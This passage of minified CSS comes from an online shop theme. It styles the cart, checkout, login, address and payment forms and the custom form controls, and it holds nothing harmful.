0}.listcomment{list-style-type:none;margin:0 0 20px 0 !important}.listcomment li{padding:10px 0;border-bottom:1px dotted #ccc;color:#666}.listcomment .titlecomment{display:block;font-weight:bold;font-size:12px;color:#333}.listcomment .txtcomment{display:block;padding:5px 0;color:#333}.breadcrumb{margin-bottom:20px;font-size:12px}.breadcrumb .navigation-pipe{margin:0 3px 0 5px}.breadcrumb img{position:relative;top:5px}#footer{color:#fff;background:#333}.blockcategories_footer,#footer .myaccount ,#block_various_links_footer,#social_block,#block_contact_infos{float:left;width:175px}.blockcategories_footer{margin-left:0}#footer h4{padding-bottom:10px;text-transform:uppercase}#footer h4,#footer h4 a{font-weight:normal;font-size:14px;color:#fff;line-height:18px;padding:0 0 30px 0}#footer a{color:#fff}#footer a:hover{color:#ccc !important;text-decoration:none}#footer ul{list-style-type:none}#footer li{padding:7px 0}#footer li a{color:#efefef;font:normal 13px Verdana;line-height:normal;line-height:18px}#footer .myaccount{padding:15px 10px}#footer .myaccount h4{padding:0 0 10px 0;background:none;text-shadow:none}#footer .myaccount .favoriteproducts img,#footer .myaccount .lnk_wishlist img{display:none}.idTabs{list-style-type:none;margin-top:20px;padding:0 5px;border-bottom:8px solid #f7b900}ul.idTabs li{float:left;margin-right:1px}.idTabs a{display:block;padding:10px 10px 7px 10px;font-weight:bold;text-decoration:none;color:#fff;background:#000}.idTabs .selected{color:#000;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_li_idTabs.png) repeat-x 0 0}#more_info_sheets{padding-top:10px}#more_info_sheets ul,#more_info_sheets ol,#more_info_sheets dl{margin-left:20px}#more_info_sheets em{font-style:italic}#short_description_content ul,#short_description_content ol,#short_description_content dl,#tinymce ul,#tinymce ol,#tinymce dl{margin-left:20px}.block_hidden_only_for_screen{display:none}#authentication #left_column{display:none}#authentication #center_column{width:757px}#order #left_column ,#order-confirmation #left_column{display:none}#order #center_column,#order-confirmation #center_column{width:757px}.cart_navigation{margin:20px 0}.cart_navigation .exclusive,.cart_navigation .exclusive_large{float:right}.cart_last_product{display:none}#order-detail-content{margin-bottom:20px}table#cart_summary th{padding:14px 12px;color:#fff;font-weight:bold;text-transform:uppercase;text-shadow:0 1px 0 #666;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_table_th.png) repeat-x 0 -15px #999}table#cart_summary th.cart_product{text-align:center}table#cart_summary td{padding:12px;border-right:1px solid #e9e9e9;border-bottom:1px solid #e9e9e9;font-weight:bold;font-size:12px;vertical-align:top}table#cart_summary td.cart_delete,table#cart_summary td.price_discount_del{border-right:none}table#cart_summary .last_item td{border-bottom:1px solid #999}table#cart_summary tr.cart_item.odd,table#cart_summary tr.cart_total_delivery,table#cart_summary tr.cart_total_price{background-color:#fff}table#cart_summary tr.cart_item.even{background-color:#f3f3f3}table#cart_summary tr.customization.odd{background-color:#fff}table#cart_summary tr.customization.even{background-color:#f3f3f3}table#cart_summary tr ul{list-style:none}table#cart_summary .cart_product{width:80px;text-align:center}table#cart_summary .cart_product img{border:1px solid #ccc}table#cart_summary .cart_description{width:230px}table#cart_summary .cart_unit{width:130px}table#cart_summary .cart_quantity{width:130px}table#cart_summary .customization .cart_quantity{padding:8px 12px 0}.cart_quantity .cart_quantity_input{float:left;margin-left:5px;width:20px;border:1px solid #fff}.cart_quantity .cart_quantity_button{float:left;position:relative;top:-5px}table#cart_summary .cart_total{width:120px}table#cart_summary .cart_delete{width:64px;text-align:center}.cart_delete a.cart_quantity_delete,a.price_discount_delete{display:inline-block;padding:1px 2px;font-size:8px;color:#666;text-transform:uppercase;text-shadow:0 1px 0 #fff;background:#ccc;border-radius:3px}.cart_total_price .total_price_container{border-right:none}table#cart_summary .cart_total_price td.cart_voucher{border-bottom:1px solid #999;vertical-align:middle}.cart_voucher h4,.cart_voucher p{float:left}.cart_voucher h4{margin-right:12px;padding:5px 0;font-size:13px}.cart_voucher p{padding-bottom:0}.cart_voucher #display_cart_vouchers{clear:both;line-height:16px;color:#666;font-weight:normal;border-top:1px dotted #ccc}.cart_voucher #display_cart_vouchers .title_offers{margin-top:10px}.cart_voucher #display_cart_vouchers span{font-weight:bold}.cart_voucher input.discount_name{padding:0 5px;height:22px;width:170px;border:1px solid #ccc;font-weight:normal;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_discount_name.png) repeat-x 0 0 #fff}.cart_voucher .submit input.button{margin-left:2px;padding:2px;height:24px;border:1px solid #000;border-radius:0;color:#fff;text-transform:uppercase;text-shadow:0 -1px 0 #333;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_cart_voucher_submit.png) repeat-x 0 0 #000}#cart_summary .price{border-right:none;text-align:right}.total_price_container p{text-align:left}table#cart_summary .cart_total_price .total_price_container{padding:0}.cart_total_price .total_price_container p{display:block;padding:8px;font-weight:bold;color:#fff;text-transform:uppercase;background:#333}.cart_total_price .total_price_container span{display:block;padding:15px;font-weight:bold;font-size:18px;text-align:center}#order_carrier{clear:both;margin-top:20px;border:1px solid #999;background:#fff}#order_carrier h4{padding:0 15px;height:29px;font-weight:bold;line-height:29px;color:#fff;font-weight:bold;text-transform:uppercase;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_table_th.png) repeat-x 0 -10px #999}#order_carrier span{display:block;padding:15px;font-weight:bold}.order_delivery .first_item{margin-right:35px}.multishipping_close_container{text-align:center}table#cart_summary .gift-icon{color:white;background:#0088CC;line-height:20px;padding:2px 5px;border-radius:5px}#create-account_form,#authentication #login_form{clear:none;float:left;height:20em;width:49%}#create-account_form{margin-right:11px}#authentication #create-account_form fieldset,#authentication #login_form fieldset{height:170px}#authentication #create-account_form .form_content,#authentication #login_form .form_content{padding:15px 10px}#create-account_form h3,#authentication #login_form h3{padding:8px;border-bottom:1px solid #ccc;font-weight:bold;font-size:12px;color:#fff;text-transform:uppercase;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_form_h3.png) repeat-x 0 0 #989898}#create-account_form h4{padding-bottom:22px;font-size:11px;color:#333}#create-account_form label,#login_form label{display:inline-block;width:110px;color:#666}#order-opc #login_form_content label{display:block;margin:0 0 10px 0}#create-account_form #email_create,#login_form #email,#login_form #passwd,#login_form #login_email,#login_form #login_passwd{padding:0 5px;height:20px;width:220px;border:1px solid #ccc;color:#666;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_discount_name.png) repeat-x 0 0 #fff}#create-account_form #SubmitCreate,#login_form #SubmitLogin{float:right}.lost_password{float:left;width:200px}.lost_password a{color:#666}#order-opc .lost_password{display:block;float:none;margin:5px 0 10px;width:auto;font-size:11px;color:#666}#ordermsg p{padding-bottom:0}#ordermsg p.txt{float:left;margin-right:25px;width:220px}#ordermsg .textarea textarea{height:90px;width:475px;border:1px solid #ccc}.address-form-multishipping{padding:10px 0}#multishipping_mode_box{border:1px solid #D0D3D8;background:url("https://www.expo-visions.com/themes/alysum/css/../img/form_bg.jpg") repeat-x scroll left top #D0D1D5;margin-bottom:10px;padding:5px}#multishipping_mode_checkbox{vertical-align:middle;margin-right:5px}#multishipping_mode_box.on{border:1px solid #ddd}#multishipping_mode_box .title{padding:5px;font-weight:bold}#multishipping_mode_box .description,#multishipping_mode_box .description_off{padding:5px}#multishipping_mode_box .description_off{display:none;padding:5px}#multishipping_mode_box .description_off div{margin-bottom:10px}#multishipping_mode_box .description_off a,#multishipping_mode_box .description a{display:block;text-align:center;text-decoration:none;padding:5px 10px;margin:0 160px;border:1px solid #ccc;background:#ddd}#multishipping_mode_box .description_off a:hover,#multishipping_mode_box .description a:hover{background:#f3f3f3;border:1px solid #ccc}#multishipping_mode_box.on .description_off{display:block}.delivery_options{border:1px solid #BDC2C9;border-top:0}#order .delivery_options_address h3,#order-opc .delivery_options_address h3{padding:6px 11px;font-size:12px;color:#fff;text-shadow:0 1px 0 #000;text-transform:uppercase;background:none repeat scroll 0 0 #383838}#order .delivery_option_radio,#order-opc .delivery_option_radio{float:left;margin:21px 12px}#order .delivery_option label,#order-opc .delivery_option label{display:block;padding-bottom:5px;padding-top:5px}#order .delivery_option label > table.resume,#order-opc .delivery_option label > table.resume{height:46px;width:685px}#order .delivery_option.item,#order-opc .delivery_option.item{background:#fafafa}#order .delivery_option.alternate_item,#order-opc .delivery_option.alternate_item{border-top:1px solid #bdc2c9;background:#f1f2f4;border-bottom:1px solid #bdc2c9}#order .delivery_option label > table.resume td,#order-opc .delivery_option label > table.resume td{padding:0 8px}#order .delivery_option label > table.resume td + td,#order-opc .delivery_option label > table.resume td + td{width:300px}#order .delivery_option label > table.resume td + td + td,#order-opc .delivery_option label > table.resume td + td + td{width:100px;text-align:right}#order .delivery_option_carrier td{width:200px}#order .delivery_option_carrier td + td{width:280px}#order .delivery_option_carrier td + td + td{width:200px}#order .delivery_options_address .delivery_option_logo,#order .delivery_option_carrier .delivery_option_logo,#order-opc .delivery_options_address .delivery_option_logo{padding-left:10px;width:160px}#order .delivery_options_address .delivery_option_logo img,#order-opc .delivery_options_address .delivery_option_logo img{}#order .delivery_option_carrier .first_item,#order-opc .delivery_option_carrier .first_item{padding:3px 5px 3px 12px;background:url(https://www.expo-visions.com/themes/alysum/css/../img/arrow_right_2.png) no-repeat 3px 7px}.order_carrier_content h3{padding:15px 0 10px 0;font-size:13px;color:#000}.order_carrier_content h3.carrier_title{padding-top:0}.order_carrier_content input{position:relative;top:1px}#carrierTable{border:1px solid #999;border-bottom:none;background:#fff}#carrierTable tbody{border-bottom:1px solid #999}#carrierTable th{padding:0 15px;height:29px;font-weight:bold;line-height:29px;color:#fff;text-transform:uppercase;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_table_th.png) repeat-x 0 -10px #999}#carrierTable td{padding:15px;font-weight:bold;border-right:1px solid #e9e9e9}#carrierTable td.carrier_price{border:none}#gift_div{display:none;padding-bottom:10px}#gift_div label{display:block;margin-bottom:5px}#gift_div #gift_message{height:50px;width:720px;border:1px solid #999}a.iframe{font-weight:bold}.hook_extracarrier{margin-top:5px;padding:5px}.paiement_block{padding:15px;border:1px solid #ccc;font-size:12px;color:#000;background:#fff}p.payment_module{margin-bottom:0}p.payment_module a{display:block;border:1px solid #d6d4d4;font-size:17px;line-height:23px;color:#333;font-weight:bold;padding:33px 10px 34px 20px;position:relative;background-color:#fbfbfb}p.payment_module a.cheque:after,p.payment_module a.bankwire:after,p.payment_module a.cash:after{display:block;content:"\f054";position:absolute;right:15px;margin-top:-11px;top:50%;font-family:"FontAwesome";font-size:25px;height:22px;width:14px;color:#777}p.payment_module a:hover{background-color:#f6f6f6}p.payment_module a span{font-weight:bold;color:#777}.payment_module img{float:left;margin-right:10px}.payment_module:before,.payment_module:after{content:".";display:block;height:0;overflow:hidden}.payment_module:after{clear:both}.payment_module{zoom:1}.payment_module.box{margin-top:20px}p.cheque-indent{margin-bottom:9px}.cheque-box .form-group{margin-bottom:0}.cheque-box .form-group .form-control{width:269px}.order-confirmation.box{line-height:29px}.order-confirmation.box a{text-decoration:underline}.order-confirmation.box a:hover{text-decoration:none}#order-opc #left_column{display:none}#order-opc #center_column{width:757px}#order-opc h2 span{display:inline-block;padding:5px 7px;color:#fff;background:#333}#order-opc #login_form fieldset{background:none repeat scroll 0 0 #FFFFE0;border:1px solid #E6DB55;font-size:13px;margin:0 0 10px;padding:10px}#order-opc #login_form fieldset p{padding:0}#order-opc #login_form fieldset p a{padding:0}#order-opc #new_account_form p.submit{margin-right:120px;text-align:right}#order-opc #new_account_form p.opc-required{margin-left:20px}#order-opc .addresses{margin-bottom:20px}#order-opc #opc_delivery_methods h3{margin-top:20px}#order-opc #opc_delivery_methods textarea{height:60px;width:755px;border:1px solid #ccc}#order-opc #opc_payment_methods{margin-bottom:20px}#order-opc #opc_payment_methods #opc_payment_methods-content p{margin:0}.delivery_option_carrier td{width:200px}.delivery_option_carrier td + td{width:280px}.delivery_option_carrier td + td + td{width:200px}.delivery_option_carrier{margin:5px 0 0 45px;width:670px;display:none}.delivery_option_carrier tr td{padding:5px}.delivery_option_carrier.selected{display:table}.delivery_option_carrier.not-displayable{display:none}.delivery_option_title{font-weight:bold}#new_account_form{clear:both;margin-bottom:20px}#new_account_form h3{margin-bottom:20px;padding:8px;border-bottom:1px solid #ccc;font-weight:bold;font-size:12px;color:#fff;text-transform:uppercase;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_form_h3.png) repeat-x 0 0 #989898}#center_column #new_account_form p{margin:0;padding:0 0 10px 0}#new_account_form p.required{color:#222}#new_account_form p.required sup{color:#990000}#new_account_form p.radio span,#new_account_form p.text label,#new_account_form p.password label,#new_account_form p.select label,#new_account_form p.select span,#new_account_form p.textarea label{display:inline-block;padding:6px 15px;width:230px;font-size:14px;text-align:right}#new_account_form p.radio label{float:none;padding-right:10px;width:auto;font-size:14px}#new_account_form p.checkbox label{float:none;width:auto;font-size:12px}#new_account_form p.text input,#new_account_form p.password input,#new_account_form p.select input{height:22px;padding:0 5px;width:360px;border:1px solid #ccc;font-size:12px;color:#666}#new_account_form p.checkbox input{margin-left:260px}#new_account_form #submitGuestAccount{float:left;margin-left:163px}#order-opc #new_account_form p.opc-required{margin-left:163px;padding-top:20px}.opc-add-save{margin-bottom:20px}#orderconfirmation #left_column{display:none}#orderconfirmation #center_column{width:757px}#form_forgotpassword fieldset{padding:10px;border-radius:3px;background:#eee}#form_forgotpassword p.text label{display:inline-block;padding-right:10px;width:174px;font-weight:bold;font-size:12px;text-align:right}#form_forgotpassword p.text input[type=text]{padding:0 5px;height:20px;width:288px;border:1px solid #ccc;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_input.png) repeat-x 0 0 #fff}#form_forgotpassword p.submit{margin-right:25px;padding-bottom:5px;text-align:right}#password .icon{position:relative;top:6px}#addresses #left_column{display:none}#addresses #center_column{width:757px}#address p.inline-infos{margin:0 0 0 265px !important;font-size:12px;color:#666}#address #left_column{display:none}#address #center_column{width:757px}#add_adress fieldset{margin:0;border:1px solid #ccc;background:#F8F8F8}#add_adress h3{margin:0 0 15px 0;padding:8px;font-size:14px;color:#fff;text-transform:uppercase;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_form_h3.png) repeat-x 0 0 #989898}#center_column #add_adress p{margin:0;padding:0 0 10px 0}#add_adress p.required{color:#222}#add_adress p.required sup{color:#990000}#add_adress p.text label,#add_adress p.password label,#add_adress p.select label,#add_adress p.select span,#add_adress p.textarea label{display:inline-block;padding:6px 15px;width:230px;font-size:14px;text-align:right}#add_adress p.text input,#add_adress p.password input,#add_adress p.select input{padding:0 5px;height:22px;width:360px;border:1px solid #ccc;font-size:12px;color:#666}#add_adress p.checkbox input{margin-left:260px}#add_adress p.select select{margin-right:10px;border:1px solid #ccc;font-size:12px;color:#666}#add_adress p.textarea label{vertical-align:top}#add_adress p.textarea textarea{height:80px;width:370px;border:1px solid #ccc;font-size:12px;color:#666}#center_column #add_adress p.submit2{margin-top:20px;text-align:right}#add_adress span.form_info,#add_adress span.inline-infos{display:block;margin:5px 0 0 265px;color:#666}#order-slip #left_column{display:none}#order-slip #center_column{width:757px}#order-slip #order-list{border-bottom:1px solid #999}#order-slip #order-list td{border-top:1px solid #ccc;border-bottom:none}#order-slip #order-list td.history_invoice{border-right:none}#discount #left_column{display:none}#discount #center_column{width:757px}#discount .table_block tr.last_item td{border-bottom:1px solid #999}#discount .table_block td.discount_expiration_date{border-right:1px solid #999}#discount .table_block td.discount_value{white-space:nowrap}#order-follow #left_column{display:none}#order-follow #center_column{width:100%}#newproducts .sortPagiBar{margin-bottom:20px}#bestsales .sortPagiBar{margin-bottom:20px}#pricesdrop .sortPagiBar{margin-bottom:20px}#manufacturer .nbrmanufacturer{margin:15px 0 10px;padding:8px 7px;font-size:12px;color:#000;background:none repeat scroll 0 0 #f0f0f0}#manufacturer #product_list{margin-top:15px}ul#manufacturers_list,ul#suppliers_list{list-style-type:none}ul#manufacturers_list li,ul#suppliers_list li{margin:0 2% 14px 0;padding:10px 0 0;border:none;width:32%;float:left;background:#FFF}ul#manufacturers_list li.last-in-line,ul#suppliers_list li.last-in-line{margin-right:0}ul#manufacturers_list li a.lnk_img,ul#suppliers_list li a.lnk_img{display:block;float:left}ul#manufacturers_list li img,ul#suppliers_list li img{display:block;float:left;margin:0 14px;vertical-align:top}ul#manufacturers_list li h3,ul#suppliers_list li h3{padding:0 0 10px;font-size:13px;color:#000}h1 .heading-counter{font-size:13px}ul#manufacturers_list li .description,ul#suppliers_list li .description{overflow:hidden;padding:0;font-size:12px;color:#666}ul#manufacturers_list li .right_side{float:right}.description_box{border:1px solid #CCCCCC;border-radius:3px 3px 3px 3px;box-shadow:0 1px 1px #E2E2E2;padding:5px;margin-bottom:20px;font-size:12px;line-height:18px}.description_box p{margin:0;padding:0 10px 5px}.description_box .hide_desc{display:none}.description_box .lnk_more{background:url("https://www.expo-visions.com/themes/alysum/css/../img/arrow_right_1.png") no-repeat scroll 100% 4px transparent;color:#0088CC;padding:0 10px}#supplier .nbrmanufacturer{margin:15px 0 10px;padding:8px 7px;font-size:12px;color:#000;background:none repeat scroll 0 0 #f0f0f0}#search h3.nbresult{margin:0 0 10px 0;padding:10px;border:1px solid #e6db55;font-size:13px;background:#ffffe0}#search .sortPagiBar{margin-bottom:20px}#pagenotfound #left_column,#pagenotfound #right_column,#pagenotfound #footer{display:none}#pagenotfound #left_column,#pagenotfound #right_column,#pagenotfound #footer{display:none}#pagenotfound #center_column{width:940px}#pagenotfound .pagenotfound{padding:30px 300px 0 0;height:330px;font-size:14px;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_404.png) no-repeat 100% 0}#pagenotfound h3{font-weight:normal;font-size:14px}#pagenotfound fieldset{border:none}#pagenotfound fieldset label{color:#333}#pagenotfound #search_query{border-bottom:1px solid #666;border-left:1px solid #666;border-right:1px solid #fff !important;border-top:1px solid #666;padding:0 5px;height:24px;width:200px;color:#ccc}#pagenotfound .button_small{padding:4px 7px;border:medium none;border-radius:0;color:#fff;text-transform:uppercase}#pagenotfound .pagenotfound a{font-weight:bold;color:#333}#pagenotfound .pagenotfound .icon{position:relative;top:3px}#module-cheque-payment #left_column{display:none}#module-cheque-payment #center_column{width:100%}#module-bankwire-payment #left_column{display:none}#module-bankwire-payment #center_column{width:100%}#module-gcheckout-payment #left_column{display:none}#module-gcheckout-payment #center_column{width:100%}#module-payment-submit #left_column{display:none}#module-payment-submit #center_column{width:100%}#module-cashondelivery-validation #left_column{display:none}#module-cashondelivery-validation #center_column{width:100%}#account-creation_form fieldset.reversoform{padding:10px !important}#account-creation_form fieldset.reversoform .text label{display:block;padding:0 0 10px 0;width:100%;text-align:left}#account-creation_form fieldset.reversoform .infos-sup{padding:0 !important;font-size:10px;font-style:italic;text-align:right}#account-creation_form fieldset.customerprivacy label{padding-bottom:0;font-size:14px;text-align:left;cursor:pointer}#module-referralprogram-referralprogram-program #left_column{display:none}#module-referralprogram-referralprogram-program #center_column{width:757px}#footer .myaccount li.referralprogram img{display:none}#module-referralprogram-referralprogram-program .sheets{padding-top:10px}#module-referralprogram-referralprogram-program form p.checkbox{font-weight:bold}#module-referralprogram-referralprogram-program form p.checkbox a{text-decoration:underline}#module-referralprogram-referralprogram-program form p.submit{text-align:right}#module-referralprogram-referralprogram-program form p.see_email{padding-left:10px;color:#0088cc;background:url(https://www.expo-visions.com/themes/alysum/css/../img/arrow_right_1.png) no-repeat 0 4px}#module-referralprogram-referralprogram-program form p.see_email a{color:#0088cc;text-decoration:underline}#module-loyalty-default #left_column{display:none}#module-loyalty-default #center_column{width:757px}#product p#loyalty{padding:10px 0 0 20px;border-top:1px solid #ccc;background:url(https://www.expo-visions.com/themes/alysum/css/../img/icon/info.png) no-repeat 0 8px;margin-top:10px}#footer .myaccount li.loyalty img{display:none}#livezilla_lnk{margin:10px 0;text-align:right}#livezilla_lnk a{display:inline-block;padding:6px 8px 8px 8px;border-radius:3px;font:bold 10px Arial,Verdana,sans-serif;color:#fff;text-shadow:0 -1px 0 #000;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_bt_compare.gif) repeat-x scroll 0 0 #000}#livezilla_lnk a:hover{text-decoration:none}form#sendComment fieldset{padding:10px;border:1px solid #ccc;background:#eee}form#sendComment h3{font-size:14px}#new_comment_form p.text{margin-bottom:0;padding-bottom:0}#sendComment p.text label,#sendComment p.textarea label{display:block;margin:12px 0 4px;font-weight:bold;font-size:12px}#sendComment p.text input{padding:0 5px;height:28px;width:498px;border:1px solid #ccc;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_input.png) repeat-x 0 0 #fff}#sendComment p.textarea textarea{height:80px;width:508px;border:1px solid #ccc}#sendComment p.submit{padding:0;text-align:right}#sendComment p.closeform{float:right;padding:0;height:12px;width:12px;text-indent:-5000px;background:url(https://www.expo-visions.com/themes/alysum/css/../img/icon/delete.gif) no-repeat 0 0}#guest-tracking fieldset p:first-child{padding-top:10px}#guest-tracking fieldset p:last-child{padding-bottom:10px}.productHook{border:none;padding:0;margin:0 0 0 10px;overflow:hidden;clear:both}#product p#loyalty{clear:both;border-top:1px solid #e0e0e0}a.slide-animate{line-height:0 !important}button.nav_next,button.nav_next:hover,button.nav_prev,button.nav_prev:hover{top:50% !important;margin-top:-46px !important}#thumbs_list_frame li{width:73px !important}#uniform-days span,#uniform-months span,#uniform-years span{text-overflow:inherit}.product #product_reference{display:none !important}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){.replace-2x{font-size:1px}.example{-webkit-background-size:13px 13px;-moz-background-size:13px 13px;-o-background-size:13px 13px;background-size:13px 13px}}table th{font-weight:bold}table td,table th{padding:9px 10px;text-align:left}@media only screen and (max-width:767px){table.responsive{margin-bottom:0}.pinned{position:absolute;left:0;top:0;background:#fff;width:35%;overflow:hidden;overflow-x:scroll;border-right:1px solid #ccc;border-left:1px solid #ccc}.pinned table{border-right:none;border-left:none;width:100%}.pinned table th,.pinned table td{white-space:nowrap}.pinned td:last-child{border-bottom:0}div.table-wrapper{position:relative;margin-bottom:20px;overflow:hidden;border-right:1px solid #ccc}div.table-wrapper div.scrollable{margin-left:35%}div.table-wrapper div.scrollable{overflow:scroll;overflow-y:hidden}table.responsive td,table.responsive th{position:relative;white-space:nowrap;overflow:hidden}table.responsive th:first-child,table.responsive td:first-child,table.responsive td:first-child,table.responsive.pinned td{display:none}}div.selector,div.selector span,div.checker span,div.radio span,div.uploader,div.uploader span.action,div.button,div.button span{background-image:url("https://www.expo-visions.com/themes/alysum/css/autoload/../../img/jquery/uniform/sprite.png");background-repeat:no-repeat;-webkit-font-smoothing:antialiased}div.selector,div.checker,div.button,div.radio,div.uploader{vertical-align:middle}div.selector:focus,div.checker:focus,div.button:focus,div.radio:focus,div.uploader:focus{outline:0}div.selector,div.selector *,div.radio,div.radio *,div.checker,div.checker *,div.uploader,div.uploader *,div.button,div.button *{margin:0;padding:0}.highContrastDetect{width:0;height:0}input.uniform-input,select.uniform-multiselect,textarea.uniform{padding:3px;background:white;outline:0}div.checker input,input[type="search"],input[type="search"]:active{-moz-appearance:none;-webkit-appearance:none}div.selector{background-position:0 -351px;line-height:21px;height:23px;padding:0 0 0 10px;position:relative;overflow:hidden}div.selector span{text-overflow:ellipsis;display:block;overflow:hidden;white-space:nowrap;background-position:right -297px;height:23px;line-height:24px;padding-right:30px;cursor:pointer;width:100%;display:block}div.selector.fixedWidth{width:190px}div.selector.fixedWidth span{width:150px}div.selector select{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;position:absolute;height:21px;top:0;left:0;width:100%}div.selector.active span{background-position:right -324px}div.selector.hover span,div.selector.focus span{background-position:right -324px}div.selector.hover.active span,div.selector.focus.active span{background-position:right -324px}div.selector.disabled span,div.selector.disabled.active span{background-position:right 0}div.selector1 > div{background-position:0 -135px}div.selector1 > div span{background-position:right -81px}div.selector1 > div.active span{background-position:right -108px}div.selector1 > div.hover span,div.selector1 > div.focus span{background-position:right -108px}div.selector1 > div.hover.active span,div.selector1 > div.focus.active span{background-position:right -108px}div.selector1 > div.disabled,div.selector1 > div.disabled.active{background-position:0 -135px}div.selector1 > div.disabled span,div.selector1 > div.disabled.active span{background-position:right -81px}div.selector2 > div{background-position:0 -216px}div.selector2 > div span{background-position:right -162px}div.selector2 > div.active span{background-position:right -189px}div.selector2 > div.hover span,div.selector2 > div.focus span{background-position:right -189px}div.selector2 > div.hover.active span,div.selector2 > div.focus.active span{background-position:right -189px}div.selector2 > div.disabled,div.selector2 > div.disabled.active{background-position:0 -216px}div.selector2 > div.disabled span,div.selector2 > div.disabled.active span{background-position:right -162px}div.selector3 > div{background-position:0 -351px}div.selector3 > div span{background-position:right -297px}div.selector3 > div.active span{background-position:right -324px}div.selector3 > div.hover span,div.selector3 > div.focus span{background-position:right -324px}div.selector3 > div.hover.active span,div.selector3 > div.focus.active span{background-position:right -324px}div.selector3 > div.disabled,div.selector3 > div.disabled.active{background-position:0 -351px}div.selector3 > div.disabled span,div.selector3 > div.disabled.active span{background-position:right -297px}div.checker{position:relative}div.checker,div.checker span,div.checker input{width:15px;height:15px}div.checker span{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;text-align:center;background-position:0 -257px}div.checker span.checked{background-position:-15px -257px}div.checker input{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;display:-moz-inline-box;display:inline-block;*display:inline;zoom:1}div.checker.active span{background-position:-15px -257px}div.checker.active span.checked{background-position:-15px -257px}div.checker.hover span,div.checker.focus span{background-position:-30px -257px}div.checker.hover span.checked,div.checker.focus span.checked{background-position:-15px -257px}div.checker.hover.active span,div.checker.focus.active span{background-position:-15px -257px}div.checker.hover.active span.checked,div.checker.focus.active span.checked{background-position:-15px -257px}div.checker.disabled,div.checker.disabled.active{background-position:0 -257px}div.checker.disabled span.checked,div.checker.disabled.active span.checked{background-position:0 -257px}div.radio{position:relative;display:inline;vertical-align:top;margin-top:3px}div.radio,div.radio span,div.radio input{width:13px;height:13px}div.radio span{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;text-align:center;background-position:0 -243px}div.radio span.checked{background-position:-13px -243px}div.radio input{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;text-align:center}div.radio.active span{background-position:-13px -243px}div.radio.active span.checked{background-position:-13px -243px}div.radio.hover span,div.radio.focus span{background-position:-13px -36px -243px}div.radio.hover span.checked,div.radio.focus span.checked{background-position:-13px -243px}div.radio.hover.active span,div.radio.focus.active span{background-position:-13px -243px}div.radio.hover.active span.checked,div.radio.focus.active span.checked{background-position:-13px -243px}div.radio.disabled span,div.radio.disabled.active span{background-position:0 -243px}div.radio.disabled span.checked,div.radio.disabled.active span.checked{background-position:0 -243px}div.uploader{background:none;height:27px;width:100%;cursor:pointer;position:relative;overflow:hidden}div.uploader span.action{background-position:0 -378px;height:27px;line-height:27px;width:94px;text-align:center;float:left;display:inline;overflow:hidden;cursor:pointer}div.uploader span.filename{text-overflow:ellipsis;display:block;overflow:hidden;white-space:nowrap;float:left;cursor:default;height:25px;margin:0 0 0 0;line-height:27px;width:172px;padding:0 10px}div.uploader input{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;position:absolute;top:0;right:0;float:right;cursor:default;width:100%;height:100%}div.button{background-position:0 -634px;height:30px;cursor:pointer;position:relative}div.button a,div.button button,div.button input{opacity:0.01;filter:alpha(opacity=1);-moz-opacity:0.01;display:block;top:0;left:0;right:0;bottom:0;position:absolute}div.button span{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;line-height:30px;text-align:center;background-position:right -514px;height:30px;margin-left:13px;padding:0}div.button.active{background-position:0 -664px}div.button.active span{background-position:right -544px;cursor:default}div.button.hover,div.button.focus{background-position:0 -694px}div.button.hover span,div.button.focus span{background-position:right -574px}div.button.disabled,div.button.disabled.active{background-position:0 -724px}div.button.disabled span,div.button.disabled.active span{background-position:right -604px;cursor:default}input.uniform-input,select.uniform-multiselect,textarea.uniform{font-size:13px;font-family:"Helvetica Neue",Arial,Helvetica,sans-serif;font-weight:normal;line-height:18px;color:#777;border:solid 1px #d6d4d4}input.uniform-input.hover,input.uniform-input.focus,select.uniform-multiselect.hover,select.uniform-multiselect.focus,textarea.uniform.hover,textarea.uniform.focus{-webkit-box-shadow:0 0 4px rgba(0,0,0,0.2);-moz-box-shadow:0 0 4px rgba(0,0,0,0.2);box-shadow:0 0 4px rgba(0,0,0,0.2);border-color:#cbcaca}div.button span{font-weight:bold;font-family:"Helvetica Neue",Arial,Helvetica,sans-serif;font-size:12px;letter-spacing:1px;text-transform:uppercase}div.button.hover span,div.button.focus span{color:#555}div.button.disabled span,div.button.disabled.active span{color:#bbb}#compare_shipping .form-group label{display:block}div.selector{font-size:12px}div.selector span{color:#666;text-shadow:0 1px 0 #fff}div.selector select{font-family:"Helvetica Neue",Arial,Helvetica,sans-serif;font-size:12px}div.selector.disabled span,div.selector.disabled.active span{color:#bbb}.checker span input{margin:0 !important}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{margin:0 !important}.radio-inline,.checkbox-inline{cursor:default}div.checker{cursor:pointer;margin-right:5px}div.checker span{position:relative;top:0}#layered_form div.checker{display:inline}div.radio{margin-right:3px}div.radio span{position:relative;top:-2px}div.uploader span.action{text-shadow:rgba(0,0,0,0.1) 0 1px 0;font-size:13px;font-weight:bold;color:#fff}div.uploader span.filename{color:#777;border:solid 1px #d6d4d4;font-size:13px;background:#fbfbfb;margin-right:2px}div.uploader.disabled span.action,div.uploader.disabled.active span.action{color:#aaa}div.uploader.disabled span.filename,div.uploader.disabled.active 